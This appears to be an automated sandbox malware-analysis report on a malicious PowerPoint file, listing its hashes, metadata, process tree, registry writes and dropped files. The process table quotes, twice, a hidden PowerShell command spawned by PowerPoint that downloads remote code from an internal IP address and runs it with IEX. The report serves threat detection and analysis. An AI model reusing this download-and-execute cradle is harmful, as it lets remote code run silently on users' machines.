
| File name: | speech.pptx |
| Full analysis: | https://app.any.run/tasks/72592428-2ca5-4f83-a587-96011e7dd8b8 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2018, 10:04:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.presentationml.presentation |
| File info: | Microsoft PowerPoint 2007+ |
| MD5: | D3382E4D2951E6CBE94C640584F2DC3A |
| SHA1: | BCF86B6CA25433B8B97F56A66D1A044C69A318FA |
| SHA256: | D654AA4FB1A2B076696741D100B75A43F00010BA8F6D29B2FF7FAEADA95340FE |
| SSDEEP: | 768:nZ+OpWy3S0yS00SneS0JSnjS0MS0bS02S0dS0yt/MlwC9ZwXwqTZAHXExTx30oBu:nQOF/wDnwQXYGyq0cDr |
MALICIOUS


Executes PowerShell scripts
- POWERPNT.EXE (PID: 2824)
Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 2824)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2660)
- powershell.exe (PID: 2436)
Checks supported languages
- POWERPNT.EXE (PID: 2824)
INFO
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 2824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pptx | | | PowerPoint Microsoft Office Open XML Format document (87) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (10.5) |
| .zip | | | ZIP compressed archive (2.4) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xf518ccdf |
| ZipCompressedSize: | 429 |
| ZipUncompressedSize: | 3142 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | PowerPoint Presentation |
|---|---|
| Creator: | root |
XML
| LastModifiedBy: | root |
|---|---|
| RevisionNumber: | 1 |
| CreateDate: | 2018:12:05 12:00:22Z |
| ModifyDate: | 2018:12:05 12:08:40Z |
| TotalEditTime: | 8 minutes |
| Words: | - |
| Application: | Microsoft Office PowerPoint |
| PresentationFormat: | Widescreen |
| Paragraphs: | - |
| Slides: | 1 |
| Notes: | - |
| HiddenSlides: | - |
| MMClips: | - |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: |
|
| Company: | Microsoft |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
34
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2436 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c $P=new-object net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $P.downloadstring('http:/192.168.88.104:8080/bywpTEifYTlwfa'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2660 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c $P=new-object net.webclient;$P.proxy=[Net.WebRequest]::GetSystemWebProxy();$P.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $P.downloadstring('http:/192.168.88.104:8080/bywpTEifYTlwfa'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2824 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\AppData\Local\Temp\speech.pptx" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
Total events
1 387
Read events
1 215
Write events
169
Delete events
3
Modification events
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | 1>$ |
Value: 313E2400080B0000010000000000000000000000 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint |
| Operation: | write | Name: | MTTT |
Value: 080B0000BC714B234B8DD40100000000 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | 4 $ |
Value: 34202400080B000006000000010000006C000000020000005C0000000400000063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C006C006F00630061006C005C00740065006D0070005C007300700065006500630068002E007000700074007800000000000000 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | PPTFiles |
Value: 1300627469 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1300627600 | |||
| (PID) Process: | (2824) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Place MRU |
| Operation: | write | Name: | Max Display |
Value: 25 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2824 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVR932E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2660 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\H5VA5Y2I13YPXYNTJDIO.temp | — | |
MD5:— | SHA256:— | |||
| 2436 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2H0PMUFGAHTH7D8SGKQY.temp | — | |
MD5:— | SHA256:— | |||
| 2436 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ad090.TMP | binary | |
MD5:— | SHA256:— | |||
| 2436 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2660 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1ab874.TMP | binary | |
MD5:— | SHA256:— | |||
| 2660 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report